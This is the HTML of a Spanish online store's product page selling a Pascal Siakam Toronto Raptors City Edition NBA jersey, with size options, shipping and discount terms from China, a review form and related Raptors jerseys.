col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors">Toronto Raptors</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-city-edition.html">CFB3-Camisetas Pascal Siakam Toronto Raptors City Edition</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Pascal Siakam Toronto Raptors City Edition">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/pascal-siakam-toronto-raptors-city-edition-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/pascal-siakam-toronto-raptors-city-edition-600x695.jpg" title="CFB3-Camisetas Pascal Siakam Toronto Raptors City Edition" alt="CFB3-Camisetas Pascal Siakam Toronto Raptors City Edition" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Pascal Siakam Toronto Raptors City Edition</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">25.01€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M58890</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option378">Talla</label>
												<select name="option[378]" id="input-option378" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="910">L (175-183 cm)														</option>														<option value="911">M (170-175 cm)														</option>														<option value="912">S (165-170 cm)														</option>														<option value="913">XL (183-188 cm)														</option>														<option value="914">XXL (188-195 cm)														</option>												</select>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="174" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('174');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('174');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Camiseta de la NBA de Pascal Siakam, Toronto Raptors - City Edition. Camisetas de la más alta calidad, todo ellas bordadas de forma precisa. Potenciada la ventilación corporal. Tardan de 3-10 días en llegar a su domicilio o local. Somos 100% fiables con años de experiencia. Nombre del producto: [CFB3-]</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-marc-gasol-toronto-raptors-statement.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/marc-gasol-toronto-raptors-statement-600x695.jpg" alt="CFB3-Camisetas Marc Gasol Toronto Raptors Statemen..." title="CFB3-Camisetas Marc Gasol Toronto Raptors Statemen..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-marc-gasol-toronto-raptors-statement.html">CFB3-Camisetas Marc Gasol Toronto Raptors Statemen...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('20');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('20');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('20');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-serge-ibaka-toronto-raptors-icon.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/serge-ibaka-toronto-raptors-icon-600x695.jpg" alt="CFB3-Camisetas Serge Ibaka Toronto Raptors Icon" title="CFB3-Camisetas Serge Ibaka Toronto Raptors Icon" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-serge-ibaka-toronto-raptors-icon.html">CFB3-Camisetas Serge Ibaka Toronto Raptors Icon</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('21');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('21');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('21');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-marc-gasol-toronto-raptors-icon.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/marc-gasol-toronto-raptors-icon-600x695.jpg" alt="CFB3-Camisetas Marc Gasol Toronto Raptors Icon" title="CFB3-Camisetas Marc Gasol Toronto Raptors Icon" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-marc-gasol-toronto-raptors-icon.html">CFB3-Camisetas Marc Gasol Toronto Raptors Icon</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('22');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('22');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('22');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-marc-gasol-toronto-raptors-association.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/marc-gasol-toronto-raptors-association-600x695.jpg" alt="CFB3-Camisetas Marc Gasol Toronto Raptors Associat..." title="CFB3-Camisetas Marc Gasol Toronto Raptors Associat..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-marc-gasol-toronto-raptors-association.html">CFB3-Camisetas Marc Gasol Toronto Raptors Associat...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-camiseta-toronto-raptors-kawhi-leonard.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/camiseta-toronto-raptors-kawhi-leonard-600x695.jpg" alt="CFB3-Camisetas Camiseta Toronto Raptors Kawhi Leon..." title="CFB3-Camisetas Camiseta Toronto Raptors Kawhi Leon..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-camiseta-toronto-raptors-kawhi-leonard.html">CFB3-Camisetas Camiseta Toronto Raptors Kawhi Leon...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('39');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('39');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('39');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-kawhi-leonard-toronto-raptors-association.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/kawhi-leonard-toronto-raptors-association-600x695.jpg" alt="CFB3-Camisetas Kawhi Leonard Toronto Raptors Assoc..." title="CFB3-Camisetas Kawhi Leonard Toronto Raptors Assoc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-kawhi-leonard-toronto-raptors-association.html">CFB3-Camisetas Kawhi Leonard Toronto Raptors Assoc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('73');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('73');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('73');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-kawhi-leonard-toronto-raptors-icon.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/kawhi-leonard-toronto-raptors-icon-600x695.jpg" alt="CFB3-Camisetas Kawhi Leonard Toronto Raptors Icon" title="CFB3-Camisetas Kawhi Leonard Toronto Raptors Icon" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-kawhi-leonard-toronto-raptors-icon.html">CFB3-Camisetas Kawhi Leonard Toronto Raptors Icon</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('74');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('74');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('74');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-statement.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/pascal-siakam-toronto-raptors-statement-600x695.jpg" alt="CFB3-Camisetas Pascal Siakam Toronto Raptors State..." title="CFB3-Camisetas Pascal Siakam Toronto Raptors State..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-statement.html">CFB3-Camisetas Pascal Siakam Toronto Raptors State...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('170');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('170');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('170');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-icon.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/pascal-siakam-toronto-raptors-icon-600x695.jpg" alt="CFB3-Camisetas Pascal Siakam Toronto Raptors Icon" title="CFB3-Camisetas Pascal Siakam Toronto Raptors Icon" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-icon.html">CFB3-Camisetas Pascal Siakam Toronto Raptors Icon</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('172');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('172');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('172');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/pascal-siakam-toronto-raptors-city-edition-600x695.jpg" alt="CFB3-Camisetas Pascal Siakam Toronto Raptors City ..." title="CFB3-Camisetas Pascal Siakam Toronto Raptors City ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-city-edition.html">CFB3-Camisetas Pascal Siakam Toronto Raptors City ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('174');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('174');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('174');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
